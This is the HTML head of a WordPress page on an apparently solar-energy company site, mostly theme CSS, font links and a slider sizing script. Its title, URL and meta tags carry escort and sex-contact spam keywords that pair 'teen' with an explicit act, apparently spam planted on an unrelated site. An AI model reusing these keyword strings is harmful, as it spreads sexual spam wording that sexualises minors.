

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/real-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal/
body_size: 35378
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Real escorte vestfold sms sex treff &#038; kontaktannonser bergen hd teen anal &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Freal-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Freal-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Real escorte vestfold sms sex treff &amp; kontaktannonser bergen hd teen anal &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/real-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/9061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/real-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal/" />
<link rel='shortlink' href='https://getsolar.al/?p=9061' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
